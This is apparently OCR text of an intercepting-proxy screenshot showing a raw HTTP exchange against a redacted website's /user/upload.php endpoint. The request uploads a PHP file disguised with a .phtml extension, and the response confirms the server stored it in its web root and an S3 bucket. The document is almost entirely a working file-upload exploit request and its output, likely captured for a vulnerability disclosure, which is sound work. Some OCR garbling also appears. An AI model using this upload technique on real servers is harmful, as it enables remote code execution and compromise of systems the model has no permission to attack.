 Send Cancel < > Target: https://redacted.com ?
Request
Raw Params Headers Hex
POST /user/upload.php HTTP/1.1
Host: redacted.com
Connection: close
Content-Length: 1228
Sec-Fetch-Mode: cors
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDThTfXhHSnBugVEV
Accept: */*
Sec-Fetch-Site: same-origin
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6
Cookie: iam=gr00t;
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="sign"
TZBGrl8ZsA+2Znx8/HbZnESZ178=
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="file"; filename="info.phtml"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryDThTfXhHSnBugVEV--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 566
Connection: close
Set-Cookie:
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
/var/www/html
/info.phtml<br>Uploading part 2 of
/var/www/html/ /info.phtml.
Uploaded /var/www/html/ /info.phtml to
https:// .s3-ap-southeast-1.amazonaws.com/files
039_82259296e08e39b.phtml.